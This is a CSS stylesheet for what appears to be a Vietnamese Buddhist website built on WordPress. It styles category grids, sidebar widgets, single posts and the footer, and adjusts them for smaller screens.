.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
